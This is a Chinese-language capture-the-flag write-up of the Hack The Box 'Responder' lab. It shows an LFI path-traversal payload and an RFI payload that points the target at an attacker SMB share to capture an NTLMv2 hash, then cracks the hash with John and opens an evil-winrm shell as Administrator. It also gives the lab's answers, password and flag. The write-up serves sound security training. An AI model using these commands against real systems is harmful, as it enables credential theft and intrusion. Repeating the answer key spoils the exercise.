Responder
环境准备
- 操作系统:Kali Linux
- 工具:responder,john,evil-winrm
PS:输入以下命令解决靶场环境无法打开问题
#echo "<靶机IP> unika.htb">>/etc/hosts
responder工具 [Kali 官网]
手册地址:https://www.kali.org/tools/responder/
摘要:
This package contains Responder/MultiRelay, an LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix (see: http://support.microsoft.com/kb/163409). By default, the tool will only answer to File Server Service request, which is for SMB.
The concept behind this is to target your answers, and be stealthier on the network. This also helps to ensure that you don’t break legitimate NBT-NS behavior. You can set the -r option via command line if you want to answer to the Workstation Service request name suffix.
此程序包包含 Responder/MultiRelay,一种 LLMNR、NBT-NS 和 MDNS 毒药。它将根据其名称后缀回答特定的NBT-NS(NetBIOS名称服务)查询(请参阅:http://support.microsoft.com/kb/163409). 默认情况下,该工具将仅响应文件服务器服务请求,该请求用于SMB。
其背后的概念是针对你的答案,在网络上更加隐蔽。这也有助于确保您不会破坏合法的NBT-NS行为。如果您想回答工作站服务请求名称后缀,可以通过命令行设置-r选项。
工作原理:
-
监听SMB协议:Responder会在本地启动一个服务,监听TCP端口,等待其他计算机尝试连接SMB服务。
-
恶意响应:当有计算机尝试连接SMB服务时,Responder会伪造一个合法的SMB响应,欺骗客户端。
-
NTLM中间人攻击:Responder可以利用NTLM(NT LAN Manager)中间人攻击来获取用户的凭证。当客户端连接到Responder伪造的SMB服务时,Responder会生成一个伪造的挑战请求,要求客户端发送用户凭证。如果客户端被欺骗,它会将凭证发送给Responder,Responer可以截获这些凭证,获取用户的用户名和密码等信息。
-
LM/NTLMv1和NTLMv2响应欺骗:Responder还可以伪造LM/NTLMv1和NTLMv2响应,使得攻击者可以劫持 SMB 会话,获取计算机的密码散列。
john工具 [Kali 官网]
手册地址:https://www.kali.org/tools/john/
摘要:
John the Ripper is a tool designed to help systems administrators to find weak (easy to guess or crack through brute force) passwords, and even automatically mail users warning them about it, if it is desired.
Besides several crypt(3) password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP/2003 LM hashes, plus several more with contributed patches.
John the Ripper是一款旨在帮助系统管理员找到弱密码(易于猜测或通过暴力破解)的工具,如果需要,甚至可以自动向用户发送警告邮件。
除了在各种Unix风格中最常见的几种crypt(3)密码哈希类型外,开箱即用支持的还有Kerberos AFS和Windows NT/2000/XP/2003 LM哈希,以及其他一些提供补丁的哈希。
evil-winrm工具 [Kali 官网]
手册地址:https://www.kali.org/tools/evil-winrm/
摘要:
This package contains the ultimate WinRM shell for hacking/pentesting.
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
It is using PSRP (Powershell Remoting Protocol) for initializing runspace pools as well as creating and processing pipelines.
此程序包包含用于黑客攻击/测试的最终WinRM外壳程序。
WinRM(Windows远程管理)是WS-Management协议的Microsoft实现。一种基于SOAP的标准协议,允许来自不同供应商的硬件和操作系统进行互操作。微软将其纳入其操作系统,以使系统管理员的生活更轻松。
此程序可以在任何启用此功能的Microsoft Windows服务器上使用(通常在5985端口),当然前提是您有使用它的凭据和权限。因此,它可以在利用后黑客攻击/测试阶段使用。这个程序的目的是为黑客提供良好且易于使用的功能。它也可以被系统管理员用于合法目的,但它的大部分功能都集中在黑客攻击/测试方面。
它使用PSRP(Powershell远程处理协议)来初始化运行空间池以及创建和处理管道。
任务点
TASK1
When visiting the web service using the IP address, what is the domain that we are being redirected to?
使用IP地址访问Web服务时,我们被重定向到的域是什么?
┌──(martin㉿kali)-[~]
└─$ curl 10.129.2.181
key:unika.htb
TASK2
Which scripting language is being used on the server to generate webpages?
服务器上使用哪种脚本语言来生成网页?
┌──(martin㉿kali)-[~]
└─$ curl http://unika.htb -I
HTTP/1.1 200 OK
Date: Tue, 19 Sep 2023 11:02:40 GMT
Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
X-Powered-By: PHP/8.1.1
key:php
TASK3
What is the name of the URL parameter which is used to load different language versions of the webpage?
用于加载不同语言版本的网页的 URL 参数的名称是什么?
key:page
TASK4

Which of the following values for the pageparameter would be an example of exploiting a Local File Include (LFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”
以下哪个“page”参数值是利用本地文件包含(LFI)漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“…/…//windows/system32/drivers/etc/hosts”、“minikatz.exe”
┌──(martin㉿kali)-[~]
└─$ curl http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
key:../../../../../../../../windows/system32/drivers/etc/hosts
TASK5
Which of the following values for the pageparameter would be an example of exploiting a Remote File Include (RFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”
“page"参数的以下值是利用远程文件包含(RFI)漏洞的示例:“french.html”,”//10.10.14.6/somefile",“…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”,“minikatz.exe”
key://10.10.14.6/somefile
TASK6
What does NTLM stand for?
NTLM代表什么?
key:New Technology Lan Manager
TASK7
Which flag do we use in the Responder utility to specify the network interface?
我们在responder中使用哪个标志来指定网络接口?
key:-I
TASK8
There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as john, but the full name is what?.
有几种工具可以接受NetNTLMv2挑战/响应,并尝试数百万个密码,看看其中是否有任何一个会生成相同的响应。其中一个工具通常被称为"john",但全名是什么?
key:Jhon The Ripper
TASK9
What is the password for the administrator user?
administrator的用户密码是什么?
key:badminton
TASK10
We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
我们将使用一个在目标机器上运行的Windows服务,利用我们恢复的密码远程访问Responder机器。这个服务监听的TCP端口是多少?
┌──(root㉿kali)-[/home/martin/桌面]
└─# nmap -p 5985 10.129.103.66
Starting Nmap 7.92 ( https://nmap.org ) at 2023-09-19 23:53 CST
Nmap scan report for unika.htb (10.129.103.66)
Host is up (0.32s latency).
PORT STATE SERVICE
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 1.04 seconds
key:5985
Flag
key:ea81b7afddd03efaa0945333ed147fac

TASK8后解题过程
监听tun0端口
┌──(root㉿kali)-[/home/martin/桌面]
└─# responder -I tun0
访问URL:http://unika.htb/index.php?page=//10.10.16.59/testshare,获得hash
保存hash
┌──(root㉿kali)-[/home/martin/桌面]
└─# echo "Administrator::RESPONDER:47f1af49bf3818ce:B28D50346C45C32C12FB96B9EFE659F1:010100000000000080FBEBF54EEBD901F52B078ABBCDF58B00000000020008004B0057005500550001001E00570049004E002D0043003700310043005A0047003500570054004500510004003400570049004E002D0043003700310043005A004700350057005400450051002E004B005700550055002E004C004F00430041004C00030014004B005700550055002E004C004F00430041004C00050014004B005700550055002E004C004F00430041004C000700080080FBEBF54EEBD90106000400020000000800300030000000000000000100000000200000F385F239304E186A98E23ACC17524F9D2AB6A1AE82F468031962E229C96137CF0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00350039000000000000000000" >hash
john爆破hash
┌──(root㉿kali)-[/home/martin/桌面]
└─# john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton (Administrator)
1g 0:00:00:00 DONE (2023-09-19 23:18) 6.250g/s 25600p/s 25600c/s 25600C/s slimshady..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
evil-winrm连接
┌──(root㉿kali)-[/home/martin/桌面]
└─# evil-winrm -i 10.129.103.66 -u Administrator -p badminton
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
找到Flag
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../../mike/Desktop/flag.txt
ea81b7afddd03efaa0945333ed147fac
难点解析
- //10.10.16.59/testshare到底是什么?
SMB(Server Message Block)是一种用于在计算机之间共享文件、打印机和其他资源的网络协议,在Windows操作系统中被广泛使用。 - 为什么可以拿到Hash值?
1.Responder是一种用于中间人攻击的工具,它会伪造SMB服务并欺骗客户端
2.如果客户端在连接时使用NTLM进行身份验证,Responder可以欺骗客户端,并让客户端将哈希值发送给它,从而获取到哈希 - 什么是NTLM?
NTLM是一种Microsoft Windows操作系统中的身份验证协议。它在早期版本的Windows系统中广泛使用,现在已逐渐被更安全的协议(如Kerberos)取代。NTLM协议用于在客户端和服务器之间进行身份验证和通信。在NTLM身份验证过程中,客户端和服务器之间会交换相应的身份验证信息,这些信息可以被Responder工具劫持。 - John爆破哈希原理是什么?
John the Ripper来爆破哈希时,它会使用预先定义的密码字典中的单词列表或规则,将密码候选与哈希进行比较。它首先会对字典中的每个单词生成哈希,然后将生成的哈希与目标哈希进行比较。如果匹配成功,那么就找到了密码。 - wsman(端口5985)协议是什么?
wsman协议(WS-Management Protocol)是一种远程管理协议,用于管理和监视操作系统、应用程序和设备。它建立在Web服务技术上,使用标准的Web服务协议(如HTTP)作为传输协议,并采用SOAP(Simple Object Access Protocol)作为消息格式。 - Evil-WinRM与wsman协议的关系?
evil-winrm利用wsman协议的功能,提供了一个用户友好的命令行界面,用于与目标Windows主机建立wsman会话并执行各种管理操作。它可以通过wsman协议的端口(默认为5985)与目标主机进行通信,并提供远程命令执行、文件传输等功能